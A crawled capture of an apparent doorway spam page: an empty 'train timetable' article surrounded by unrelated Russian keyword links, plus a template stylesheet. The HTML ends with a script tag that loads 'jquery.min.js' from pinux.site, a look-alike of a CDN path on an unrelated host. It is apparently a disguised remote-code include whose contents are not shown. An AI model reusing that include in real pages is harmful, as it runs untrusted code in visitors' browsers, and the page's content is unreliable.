

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-raspisanie-elektrichek-berdyaush-zlatoust.html
body_size: 1941
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание электричек бердяуш златоуст - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание электричек бердяуш златоуст</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-geografiya-11-klass-gladkiy-nikolina-gdz.html">География 11 класс гладкий николина гдз</a></li>
                                <li><a href="vcjkl-reshebnik-po-fiziki-9-klass-uprazhnenie-13.html">Решебник по физики 9 класс упражнение 13</a></li>
                                <li><a href="vcjkl-skachat-kino-stuk.html">Скачать кино стук</a></li>
                                <li><a href="vcjkl-skachat-fov-switcher-dlya-stalker-zov-pripyati.html">Скачать fov switcher для сталкер зов припяти</a></li>
                                <li><a href="vcjkl-prezentaciya-po-izo-risuem-natyurmort.html">Презентация по изо рисуем натюрморт</a></li>
                                <li><a href="vcjkl-skachat-cherez-torrent-serial-fentezi.html">Скачать через торрент сериал фэнтези</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-silly-symphony.html">Silly symphony</a></li>
                                            <li><a href="vcjkl-hodataystvo-v-voenkomat-ob-otsrochke-obrazec.html">Ходатайство в военкомат об отсрочке образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-pesnyu-80-90-godov.html">Скачать песню 80 90 годов</a></li>
                                            <li><a href="vcjkl-obrazec-zapolneniya-poley-platezhnogo-porucheniya.html">Образец заполнения полей платежного поручения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-kosmicheskie-reyndzhery-2-sistemnye-trebovaniya.html">Космические рейнджеры 2 системные требования</a></li>
                                            <li><a href="vcjkl-chem-otkryvat-eps-fayly.html">Чем открывать eps файлы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-manualnyy-terapevt-tkachev-otzyvy.html">Мануальный терапевт ткачев отзывы</a></li>
                                            <li><a href="vcjkl-igry-maynkraft-mody-golodnye-igry-maynkraft.html">Игры майнкрафт моды голодные игры майнкрафт</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/main.css
body_size: 4551
content:
@import url(https://fonts.googleapis.com/css?family=Yanone+Kaffeesatz:400,300,200);
#header h1 a,
#header nav a,
.button-large,
a:hover {
    text-decoration: none
}

a,
abbr,
acronym,
address,
applet,
article,
aside,
audio,
b,
big,
blockquote,
body,
canvas,
caption,
center,
cite,
code,
dd,
del,
details,
dfn,
div,
dl,
dt,
em,
embed,
fieldset,
figcaption,
figure,
footer,
form,
h1,
h2,
h3,
h4,
h5,
h6,
header,
hgroup,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
mark,
menu,
nav,
object,
ol,
output,
p,
pre,
q,
ruby,
s,
samp,
section,
small,
span,
strike,
strong,
sub,
summary,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
time,
tr,
tt,
u,
ul,
var,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font: inherit;
    vertical-align: baseline
}

body,
input,
select,
textarea {
    color: #474f51;
    font-size: 13.5pt;
    font-family: 'Yanone Kaffeesatz';
    line-height: 1.85em;
    font-weight: 300
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

ol,
ul {
    list-style: none
}

blockquote,
q {
    quotes: none
}

blockquote:after,
blockquote:before,
q:after,
q:before {
    content: '';
    content: none
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

body {
    -webkit-text-size-adjust: none;
    background: url(images/bg03.jpg) #D4D9DD
}

mark {
    background-color: transparent;
    color: inherit
}

input::-moz-focus-inner {
    border: 0;
    padding: 0
}

input,
select,
textarea {
    -moz-appearance: none;
    -webkit-appearance: none;
    -ms-appearance: none;
    appearance: none
}

html {
    box-sizing: border-box
}

*,
:after,
:before {
    box-sizing: inherit
}

.row,
.row>* {
    box-sizing: border-box
}

dl,
ol,
p,
ul {
    margin: 0 0 2em
}

a {
    text-decoration: underline
}

.last-child,
section:last-child,
section>:last-child {
    margin-bottom: 0!important
}

.container {
    margin: 0 auto;
    max-width: 100%;
    width: 1200px
}

#banner .bordered-feature-image,
.row.gtr-uniform>*>:last-child {
    margin-bottom: 0
}

.row.gtr-0,
.row.gtr-0.gtr-uniform {
    margin-top: 0
}

@media screen and (max-width:1680px) {
    .container {
        width: 1200px
    }
}

@media screen and (max-width:1280px) {
    .container {
        width: calc(100% - 40px)
    }
}

@media screen and (max-width:980px) {
    .container {
        width: calc(100% - 50px)
    }
}

@media screen and (max-width:736px) {
    .container {
        width: calc(100% - 40px)
    }
}

.row {
    display: flex;
    flex-wrap: wrap;
    align-items: stretch
}

.row.aln-left {
    justify-content: flex-start
}

.row.aln-center {
    justify-content: center
}

.row.aln-right {
    justify-content: flex-end
}

.row.aln-top {
    align-items: flex-start
}

.row.aln-middle {
    align-items: center
}

.row.aln-bottom {
    align-items: flex-end
}

.row>.imp {
    order: -1
}

.row>.col-1 {
    width: 8.3333333333%
}

.row>.off-1 {
    margin-left: 8.3333333333%
}

.row>.col-2 {
    width: 16.6666666667%
}

.row>.off-2 {
    margin-left: 16.6666666667%
}

.row>.col-3 {
    width: 25%
}

.row>.off-3 {
    margin-left: 25%
}

.row>.col-4 {
    width: 33.3333333333%
}

.row>.off-4 {
    margin-left: 33.3333333333%
}

.row>.col-5 {
    width: 41.6666666667%
}

.row>.off-5 {
    margin-left: 41.6666666667%
}

.row>.col-6 {
    width: 50%
}

.row>.off-6 {
    margin-left: 50%
}

.row>.col-7 {
    width: 58.3333333333%
}

.row>.off-7 {
    margin-left: 58.3333333333%
}

.row>.col-8 {
    width: 66.6666666667%
}

.row>.off-8 {
    margin-left: 66.6666666667%
}

.row>.col-9 {
    width: 75%
}

.row>.off-9 {
    margin-left: 75%
}

.row>.col-10 {
    width: 83.3333333333%
}

.row>.off-10 {
    margin-left: 83.3333333333%
}

.row>.col-11 {
    width: 91.6666666667%
}

.row>.off-11 {
    margin-left: 91.6666666667%
}

.row>.col-12 {
    width: 100%
}

.row>.off-12 {
    margin-left: 100%
}

.row.gtr-0 {
    margin-left: 0
}

.row.gtr-0>* {
    padding: 0
}

.row.gtr-25,
.row.gtr-25.gtr-uniform {
    margin-top: -6.25px
}

.row.gtr-0.gtr-uniform>* {
    padding-top: 0
}

.row.gtr-25 {
    margin-left: -6.25px
}

.row.gtr-25>* {
    padding: 6.25px 0 0 6.25px
}

.row.gtr-50,
.row.gtr-50.gtr-uniform {
    margin-top: -12.5px
}

.row.gtr-25.gtr-uniform>* {
    padding-top: 6.25px
}

.row.gtr-50 {
    margin-left: -12.5px
}

.row.gtr-50>* {
    padding: 12.5px 0 0 12.5px
}

.row,
.row.gtr-uniform {
    margin-top: -25px
}

.row.gtr-50.gtr-uniform>* {
    padding-top: 12.5px
}

.row {
    margin-left: -25px
}

.row>* {
    padding: 25px 0 0 25px
}

.row.gtr-150,
.row.gtr-150.gtr-uniform {
    margin-top: -37.5px
}

.row.gtr-uniform>* {
    padding-top: 25px
}

.row.gtr-150 {
    margin-left: -37.5px
}

.row.gtr-150>* {
    padding: 37.5px 0 0 37.5px
}

.row.gtr-200,
.row.gtr-200.gtr-uniform {
    margin-top: -50px
}

.row.gtr-150.gtr-uniform>* {
    padding-top: 37.5px
}

.row.gtr-200 {
    margin-left: -50px
}

.row.gtr-200>* {
    padding: 50px 0 0 50px
}

.row.gtr-200.gtr-uniform>* {
    padding-top: 50px
}

@media screen and (max-width:1680px) {
    .row.gtr-0,
    .row.gtr-0.gtr-uniform {
        margin-top: 0
    }
    .row,
    .row>* {
        box-sizing: border-box
    }
    .row {
        display: flex;
        flex-wrap: wrap;
        align-items: stretch
    }
    .row.gtr-uniform>*>:last-child {
        margin-bottom: 0
    }
    .row.aln-left {
        justify-content: flex-start
    }
    .row.aln-center {
        justify-content: center
    }
    .row.aln-right {
        justify-content: flex-end
    }
    .row.aln-top {
        align-items: flex-start
    }
    .row.aln-middle {
        align-items: center
    }
    .row.aln-bottom {
        align-items: flex-end
    }
    .row>.imp-xlarge {
        order: -1
    }
    .row>.col-1-xlarge {
        width: 8.3333333333%
    }
    .row>.off-1-xlarge {
        margin-left: 8.3333333333%
    }
    .row>.col-2-xlarge {
        width: 16.6666666667%
    }
    .row>.off-2-xlarge {
        margin-left: 16.6666666667%
    }
    .row>.col-3-xlarge {
        width: 25%
    }
    .row>.off-3-xlarge {
        margin-left: 25%
    }
    .row>.col-4-xlarge {
        width: 33.3333333333%
    }
    .row>.off-4-xlarge {
        margin-left: 33.3333333333%
    }
    .row>.col-5-xlarge {
        width: 41.6666666667%
    }
    .row>.off-5-xlarge {
        margin-left: 41.6666666667%
    }
    .row>.col-6-xlarge {
        width: 50%
    }
    .row>.off-6-xlarge {
        margin-left: 50%
    }
    .row>.col-7-xlarge {
        width: 58.3333333333%
    }
    .row>.off-7-xlarge {
        margin-left: 58.3333333333%
    }
    .row>.col-8-xlarge {
        width: 66.6666666667%
    }
    .row>.off-8-xlarge {
        margin-left: 66.6666666667%
    }
    .row>.col-9-xlarge {
        width: 75%
    }
    .row>.off-9-xlarge {
        margin-left: 75%
    }
    .row>.col-10-xlarge {
        width: 83.3333333333%
    }
    .row>.off-10-xlarge {
        margin-left: 83.3333333333%
    }
    .row>.col-11-xlarge {
        width: 91.6666666667%
    }
    .row>.off-11-xlarge {
        margin-left: 91.6666666667%
    }
    .row>.col-12-xlarge {
        width: 100%
    }
    .row>.off-12-xlarge {
        margin-left: 100%
    }
    .row.gtr-0 {
        margin-left: 0
    }
    .row.gtr-0>* {
        padding: 0
    }
    .row.gtr-25,
    .row.gtr-25.gtr-uniform {
        margin-top: -6.25px
    }
    .row.gtr-0.gtr-uniform>* {
        padding-top: 0
    }
    .row.gtr-25 {
        margin-left: -6.25px
    }
    .row.gtr-25>* {
        padding: 6.25px 0 0 6.25px
    }
    .row.gtr-50,
    .row.gtr-50.gtr-uniform {
        margin-top: -12.5px
    }
    .row.gtr-25.gtr-uniform>* {
        padding-top: 6.25px
    }
    .row.gtr-50 {
        margin-left: -12.5px
    }
    .row.gtr-50>* {
        padding: 12.5px 0 0 12.5px
    }
    .row,
    .row.gtr-uniform {
        margin-top: -25px
    }
    .row.gtr-50.gtr-uniform>* {
        padding-top: 12.5px
    }
    .row {
        margin-left: -25px
    }
    .row>* {
        padding: 25px 0 0 25px
    }
    .row.gtr-150,
    .row.gtr-150.gtr-uniform {
        margin-top: -37.5px
    }
    .row.gtr-uniform>* {
        padding-top: 25px
    }
    .row.gtr-150 {
        margin-left: -37.5px
    }
    .row.gtr-150>* {
        padding: 37.5px 0 0 37.5px
    }
    .row.gtr-200,
    .row.gtr-200.gtr-uniform {
        margin-top: -50px
    }
    .row.gtr-150.gtr-uniform>* {
        padding-top: 37.5px
    }
    .row.gtr-200 {
        margin-left: -50px
    }
    .row.gtr-200>* {
        padding: 50px 0 0 50px
    }
    .row.gtr-200.gtr-uniform>* {
        padding-top: 50px
    }
}

@media screen and (max-width:1280px) {
    .row.gtr-0,
    .row.gtr-0.gtr-uniform {
        margin-top: 0
    }
    .row,
    .row>* {
        box-sizing: border-box
    }
    .row {
        display: flex;
        flex-wrap: wrap;
        align-items: stretch
    }
    .row.gtr-uniform>*>:last-child {
        margin-bottom: 0
    }
    .row.aln-left {
        justify-content: flex-start
    }
    .row.aln-center {
        justify-content: center
    }
    .row.aln-right {
        justify-content: flex-end
    }
    .row.aln-top {
        align-items: flex-start
    }
    .row.aln-middle {
        align-items: center
    }
    .row.aln-bottom {
        align-items: flex-end
    }
    .row>.imp-large {
        order: -1
    }
    .row>.col-1-large {
        width: 8.3333333333%
    }
    .row>.off-1-large {
        margin-left: 8.3333333333%
    }
    .row>.col-2-large {
        width: 16.6666666667%
    }
    .row>.off-2-large {
        margin-left: 16.6666666667%
    }
    .row>.col-3-large {
        width: 25%
    }
    .row>.off-3-large {
        margin-left: 25%
    }
    .row>.col-4-large {
        width: 33.3333333333%
    }
    .row>.off-4-large {
        margin-left: 33.3333333333%
    }
    .row>.col-5-large {
        width: 41.6666666667%
    }
    .row>.off-5-large {
        margin-left: 41.6666666667%
    }
    .row>.col-6-large {
        width: 50%
    }
    .row>.off-6-large {
        margin-left: 50%
    }
    .row>.col-7-large {
        width: 58.3333333333%
    }
    .row>.off-7-large {
        margin-left: 58.3333333333%
    }
    .row>.col-8-large {
        width: 66.6666666667%
    }
    .row>.off-8-large {
        margin-left: 66.6666666667%
    }
    .row>.col-9-large {
        width: 75%
    }
    .row>.off-9-large {
        margin-left: 75%
    }
    .row>.col-10-large {
        width: 83.3333333333%
    }
    .row>.off-10-large {
        margin-left: 83.3333333333%
    }
    .row>.col-11-large {
        width: 91.6666666667%
    }
    .row>.off-11-large {
        margin-left: 91.6666666667%
    }
    .row>.col-12-large {
        width: 100%
    }
    .row>.off-12-large {
        margin-left: 100%
    }
    .row.gtr-0 {
        margin-left: 0
    }
    .row.gtr-0>* {
        padding: 0
    }
    .row.gtr-25,
    .row.gtr-25.gtr-uniform {
        margin-top: -5px
    }
    .row.gtr-0.gtr-uniform>* {
        padding-top: 0
    }
    .row.gtr-25 {
        margin-left: -5px
    }
    .row.gtr-25>* {
        padding: 5px 0 0 5px
    }
    .row.gtr-50,
    .row.gtr-50.gtr-uniform {
        margin-top: -10px
    }
    .row.gtr-25.gtr-uniform>* {
        padding-top: 5px
    }
    .row.gtr-50 {
        margin-left: -10px
    }
    .row.gtr-50>* {
        padding: 10px 0 0 10px
    }
    .row,
    .row.gtr-uniform {
        margin-top: -20px
    }
    .row.gtr-50.gtr-uniform>* {
        padding-top: 10px
    }
    .row {
        margin-left: -20px
    }
    .row>* {
        padding: 20px 0 0 20px
    }
    .row.gtr-150,
    .row.gtr-150.gtr-uniform {
        margin-top: -30px
    }
    .row.gtr-uniform>* {
        padding-top: 20px
    }
    .row.gtr-150 {
        margin-left: -30px
    }
    .row.gtr-150>* {
        padding: 30px 0 0 30px
    }
    .row.gtr-200,
    .row.gtr-200.gtr-uniform {
        margin-top: -40px
    }
    .row.gtr-150.gtr-uniform>* {
        padding-top: 30px
    }
    .row.gtr-200 {
        margin-left: -40px
    }
    .row.gtr-200>* {
        padding: 40px 0 0 40px
    }
    .row.gtr-200.gtr-uniform>* {
        padding-top: 40px
    }
}

@media screen and (max-width:980px) {
    .row.gtr-0,
    .row.gtr-0.gtr-uniform {
        margin-top: 0
    }
    .row,
    .row>* {
        box-sizing: border-box
    }
    .row {
        display: flex;
        flex-wrap: wrap;
        align-items: stretch
    }
    .row.gtr-uniform>*>:last-child {
        margin-bottom: 0
    }
    .row.aln-left {
        justify-content: flex-start
    }
    .row.aln-center {
        justify-content: center
    }
    .row.aln-right {
        justify-content: flex-end
    }
    .row.aln-top {
        align-items: flex-start
    }
    .row.aln-middle {
        align-items: center
    }
    .row.aln-bottom {
        align-items: flex-end
    }
    .row>.imp-medium {
        order: -1
    }
    .row>.col-1-medium {
        width: 8.3333333333%
    }
    .row>.off-1-medium {
        margin-left: 8.3333333333%
    }
    .row>.col-2-medium {
        width: 16.6666666667%
    }
    .row>.off-2-medium {
        margin-left: 16.6666666667%
    }
    .row>.col-3-medium {
        width: 25%
    }
    .row>.off-3-medium {
        margin-left: 25%
    }
    .row>.col-4-medium {
        width: 33.3333333333%
    }
    .row>.off-4-medium {
        margin-left: 33.3333333333%
    }
    .row>.col-5-medium {
        width: 41.6666666667%
    }
    .row>.off-5-medium {
        margin-left: 41.6666666667%
    }
    .row>.col-6-medium {
        width: 50%
    }
    .row>.off-6-medium {
        margin-left: 50%
    }
    .row>.col-7-medium {
        width: 58.3333333333%
    }
    .row>.off-7-medium {
        margin-left: 58.3333333333%
    }
    .row>.col-8-medium {
        width: 66.6666666667%
    }
    .row>.off-8-medium {
        margin-left: 66.6666666667%
    }
    .row>.col-9-medium {
        width: 75%
    }
    .row>.off-9-medium {
        margin-left: 75%
    }
    .row>.col-10-medium {
        width: 83.3333333333%
    }
    .row>.off-10-medium {
        margin-left: 83.3333333333%
    }
    .row>.col-11-medium {
        width: 91.6666666667%
    }
    .row>.off-11-medium {
        margin-left: 91.6666666667%
    }
    .row>.col-12-medium {
        width: 100%
    }
    .row>.off-12-medium {
        margin-left: 100%
    }
    .row.gtr-0 {
        margin-left: 0
    }
    .row.gtr-0>* {
        padding: 0
    }
    .row.gtr-25,
    .row.gtr-25.gtr-uniform {
        margin-top: -6.25px
    }
    .row.gtr-0.gtr-uniform>* {
        padding-top: 0
    }
    .row.gtr-25 {
        margin-left: -6.25px
    }
    .row.gtr-25>* {
        padding: 6.25px 0 0 6.25px
    }
    .row.gtr-50,
    .row.gtr-50.gtr-uniform {
        margin-top: -12.5px
    }
    .row.gtr-25.gtr-uniform>* {
        padding-top: 6.25px
    }
    .row.gtr-50 {
        margin-left: -12.5px
    }
    .row.gtr-50>* {
        padding: 12.5px 0 0 12.5px
    }
    .row,
    .row.gtr-uniform {
        margin-top: -25px
    }
    .row.gtr-50.gtr-uniform>* {
        padding-top: 12.5px
    }
    .row {
        margin-left: -25px
    }
    .row>* {
        padding: 25px 0 0 25px
    }
    .row.gtr-150,
    .row.gtr-150.gtr-uniform {
        margin-top: -37.5px
    }
    .row.gtr-uniform>* {
        padding-top: 25px
    }
    .row.gtr-150 {
        margin-left: -37.5px
    }
    .row.gtr-150>* {
        padding: 37.5px 0 0 37.5px
    }
    .row.gtr-200,
    .row.gtr-200.gtr-uniform {
        margin-top: -50px
    }
    .row.gtr-150.gtr-uniform>* {
        padding-top: 37.5px
    }
    .row.gtr-200 {
        margin-left: -50px
    }
    .row.gtr-200>* {
        padding: 50px 0 0 50px
    }
    .row.gtr-200.gtr-uniform>* {
        padding-top: 50px
    }
}

@media screen and (max-width:736px) {
    .row.gtr-0,
    .row.gtr-0.gtr-uniform {
        margin-top: 0
    }
    .row,
    .row>* {
        box-sizing: border-box
    }
    .row {
        display: flex;
        flex-wrap: wrap;
        align-items: stretch
    }
    .row.gtr-uniform>*>:last-child {
        margin-bottom: 0
    }
    .row.aln-left {
        justify-content: flex-start
    }
    .row.aln-center {
        justify-content: center
    }
    .row.aln-right {
        justify-content: flex-end
    }
    .row.aln-top {
        align-items: flex-start
    }
    .row.aln-middle {
        align-items: center
    }
    .row.aln-bottom {
        align-items: flex-end
    }
    .row>.imp-small {
        order: -1
    }
    .row>.col-1-small {
        width: 8.3333333333%
    }
    .row>.off-1-small {
        margin-left: 8.3333333333%
    }
    .row>.col-2-small {
        width: 16.6666666667%
    }
    .row>.off-2-small {
        margin-left: 16.6666666667%
    }
    .row>.col-3-small {
        width: 25%
    }
    .row>.off-3-small {
        margin-left: 25%
    }
    .row>.col-4-small {
        width: 33.3333333333%
    }
    .row>.off-4-small {
        margin-left: 33.3333333333%
    }
    .row>.col-5-small {
        width: 41.6666666667%
    }
    .row>.off-5-small {
        margin-left: 41.6666666667%
    }
    .row>.col-6-small {
        width: 50%
    }
    .row>.off-6-small {
        margin-left: 50%
    }
    .row>.col-7-small {
        width: 58.3333333333%
    }
    .row>.off-7-small {
        margin-left: 58.3333333333%
    }
    .row>.col-8-small {
        width: 66.6666666667%
    }
    .row>.off-8-small {
        margin-left: 66.6666666667%
    }
    .row>.col-9-small {
        width: 75%
    }
    .row>.off-9-small {
        margin-left: 75%
    }
    .row>.col-10-small {
        width: 83.3333333333%
    }
    .row>.off-10-small {
        margin-left: 83.3333333333%
    }
    .row>.col-11-small {
        width: 91.6666666667%
    }
    .row>.off-11-small {
        margin-left: 91.6666666667%
    }
    .row>.col-12-small {
        width: 100%
    }
    .row>.off-12-small {
        margin-left: 100%
    }
    .row.gtr-0 {
        margin-left: 0
    }
    .row.gtr-0>* {
        padding: 0
    }
    .row.gtr-25,
    .row.gtr-25.gtr-uniform {
        margin-top: -5px
    }
    .row.gtr-0.gtr-uniform>* {
        padding-top: 0
    }
    .row.gtr-25 {
        margin-left: -5px
    }
    .row.gtr-25>* {
        padding: 5px 0 0 5px
    }
    .row.gtr-50,
    .row.gtr-50.gtr-uniform {
        margin-top: -10px
    }
    .row.gtr-25.gtr-uniform>* {
        padding-top: 5px
    }
    .row.gtr-50 {
        margin-left: -10px
    }
    .row.gtr-50>* {
        padding: 10px 0 0 10px
    }
    .row,
    .row.gtr-uniform {
        margin-top: -20px
    }
    .row.gtr-50.gtr-uniform>* {
        padding-top: 10px
    }
    .row {
        margin-left: -20px
    }
    .row>* {
        padding: 20px 0 0 20px
    }
    .row.gtr-150,
    .row.gtr-150.gtr-uniform {
        margin-top: -30px
    }
    .row.gtr-uniform>* {
        padding-top: 20px
    }
    .row.gtr-150 {
        margin-left: -30px
    }
    .row.gtr-150>* {
        padding: 30px 0 0 30px
    }
    .row.gtr-200,
    .row.gtr-200.gtr-uniform {
        margin-top: -40px
    }
    .row.gtr-150.gtr-uniform>* {
        padding-top: 30px
    }
    .row.gtr-200 {
        margin-left: -40px
    }
    .row.gtr-200>* {
        padding: 40px 0 0 40px
    }
    .row.gtr-200.gtr-uniform>* {
        padding-top: 40px
    }
}

.bordered-feature-image img,
.feature-image img {
    display: block;
    width: 100%
}

.link-list li {
    padding: .2em 0
}

.link-list li:first-child {
    padding-top: 0!important;
    border-top: 0!important
}

.link-list li:last-child {
    padding-bottom: 0!important;
    border-bottom: 0!important
}

.quote-list li {
    padding: 1em 0;
    overflow: hidden
}

.quote-list li:first-child {
    padding-top: 0!important;
    border-top: 0!important
}

.quote-list li:last-child {
    padding-bottom: 0!important;
    border-bottom: 0!important
}

.quote-list li img {
    float: left
}

.quote-list li p {
    margin: 0 0 0 90px;
    font-size: 1.2em;
    font-style: italic
}

.quote-list li span {
    display: block;
    margin-left: 90px;
    font-size: .9em;
    font-weight: 400
}

.check-list li {
    padding: .7em 0 .7em 45px;
    font-size: 1.2em;
    background: url(images/icon-checkmark.png) 0 1.05em no-repeat
}

.check-list li:first-child {
    padding-top: 0!important;
    border-top: 0!important;
    background-position: 0 .3em
}

.check-list li:last-child {
    padding-bottom: 0!important;
    border-bottom: 0!important
}

.feature-image {
    display: block;
    margin: 0 0 2em;
    outline: 0
}

.bordered-feature-image {
    display: block;
    background: url(images/bg04.png) #fff;
    padding: 10px;
    box-shadow: 3px 3px 3px 1px rgba(0, 0, 0, .15);
    margin: 0 0 1.5em;
    outline: 0
}

.button-large {
    background-image: -moz-linear-gradient(top, #ed391b, #ce1a00);
    background-image: -webkit-linear-gradient(top, #ed391b, #ce1a00);
    background-image: -ms-linear-gradient(top, #ed391b, #ce1a00);
    background-image: linear-gradient(top, #ed391b, #ce1a00);
    display: inline-block;
    background-color: #ed391b;
    color: #fff;
    font-size: 1.75em;
    height: 2em;
    line-height: 2.125em;
    font-weight: 300;
    padding: 0 45px;
    outline: 0;
    border-radius: 10px;
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .75), inset 0 2px 0 0 rgba(255, 192, 192, .5), inset 0 0 0 2px rgba(255, 96, 96, .85), 3px 3px 3px 1px rgba(0, 0, 0, .15);
    text-shadow: -1px -1px 1px rgba(0, 0, 0, .5)
}

#footer,
#footer a {
    color: #546b76
}

#copyright,
#copyright a {
    color: #8d9ca3
}

#content,
#features,
#footer {
    padding: 45px 0
}

#features,
#header {
    text-shadow: -1px -1px 1px rgba(0, 0, 0, .75)
}

#copyright,
#footer {
    text-shadow: 1px 1px 0 rgba(255, 255, 255, .5)
}

.button-large:hover {
    background-image: -moz-linear-gradient(top, #fd492b, #de2a10);
    background-image: -webkit-linear-gradient(top, #fd492b, #de2a10);
    background-image: -ms-linear-gradient(top, #fd492b, #de2a10);
    background-image: linear-gradient(top, #fd492b, #de2a10);
    background-color: #fd492b;
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .75), inset 0 2px 0 0 rgba(255, 192, 192, .5), inset 0 0 0 2px rgba(255, 96, 96, .85), 3px 3px 3px 1px rgba(0, 0, 0, .15)
}

.button-large:active {
    background-image: -moz-linear-gradient(top, #ce1a00, #ed391b);
    background-image: -webkit-linear-gradient(top, #ce1a00, #ed391b);
    background-image: -ms-linear-gradient(top, #ce1a00, #ed391b);
    background-image: linear-gradient(top, #ce1a00, #ed391b);
    background-color: #ce1a00;
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .75), inset 0 2px 0 0 rgba(255, 192, 192, .5), inset 0 0 0 2px rgba(255, 96, 96, .85), 3px 3px 3px 1px rgba(0, 0, 0, .15)
}

#header {
    position: relative;
    background: url(images/bg01.jpg) #3B4346;
    border-bottom: solid 1px #272d30;
    box-shadow: inset 0 -1px 0 0 #51575a
}

#header>.container {
    position: relative;
    min-height: 155px
}

#header h1,
#header nav {
    position: absolute;
    bottom: 35px
}

#header h1 {
    left: 0;
    font-size: 2.75em
}

#header h1 a {
    color: #fff
}

#header nav {
    right: 0;
    font-weight: 200
}

#header nav a {
    color: #c6c8c8;
    font-size: 1.4em;
    margin-left: 60px;
    outline: 0
}

#header nav a:hover {
    color: #f6f8f8
}

.subpage #header>.container {
    height: 155px
}

#banner {
    border-top: solid 1px #222628;
    box-shadow: inset 0 1px 0 0 #3e484a;
    padding: 35px 0;
    color: #fff
}

#banner p {
    font-size: 2em;
    font-weight: 200;
    line-height: 1.25em;
    padding-right: 1em;
    margin: 0 0 1em
}

#features {
    background: url(images/bg02.jpg) #353D40;
    border-bottom: solid 1px #272e31;
    color: #a0a8ab
}

#features h2 {
    font-size: 1.25em;
    color: #fff;
    margin: 0 0 .25em
}

#features a {
    color: #e0e8eb
}

#features strong {
    color: #fff
}

#content {
    background: url(images/bg04.png) #f7f7f7;
    border-top: solid 1px #fff
}

#content section {
    background: #fff;
    padding: 40px 30px 45px;
    box-shadow: 2px 2px 2px 1px rgba(128, 128, 128, .1);
    margin: 0 0 25px
}

#content h2 {
    font-size: 1.8em;
    color: #373f42;
    margin: 0 0 .25em
}

#content h3 {
    color: #96a9b5;
    font-size: 1.25em
}

#content a {
    color: #ED391B
}

#content header {
    margin: 0 0 2em
}

#content .check-list li,
#content .link-list li,
#content .quote-list li {
    border-bottom: solid 1px #e2e6e8
}

#footer h2 {
    font-size: 1.25em;
    color: #212f35;
    margin: 0 0 1em
}

#footer .check-list li,
#footer .link-list li,
#footer .quote-list li {
    border-top: solid 1px #e0e4e6;
    border-bottom: solid 1px #b5bec3
}

#copyright {
    border-top: solid 1px #b5bec3;
    box-shadow: inset 0 1px 0 0 #e0e4e7;
    text-align: center;
    padding: 45px 0 80px
}

@media screen and (max-width:1280px) {
    .check-list li {
        font-size: 1em;
        line-height: 2em
    }
    .quote-list li {
        padding: 1em 0
    }
    .quote-list li img {
        width: 60px
    }
    .quote-list li p {
        margin: 0 0 0 80px;
        font-size: 1em;
        font-style: italic;
        line-height: 1.8em
    }
    .quote-list li span {
        display: block;
        margin-left: 80px;
        font-size: .8em;
        font-weight: 400;
        line-height: 1.8em
    }
    .feature-image {
        margin: 0 0 1em
    }
    .button-large {
        font-size: 1.5em
    }
    #banner p {
        font-size: 1.75em
    }
    #header h1 {
        font-size: 2.25em
    }
    #content h3,
    #header nav a {
        font-size: 1.1em
    }
    #content h2 {
        font-size: 1.4em
    }
    #content header {
        margin: 0 0 1.25em
    }
}

#navPanel,
#titleBar {
    display: none
}

@media screen and (max-width:980px) {
    #page-wrapper,
    #titleBar {
        -moz-backface-visibility: hidden;
        -ms-backface-visibility: hidden;
        -ms-transition: -ms-transform .5s ease
    }
    #header,
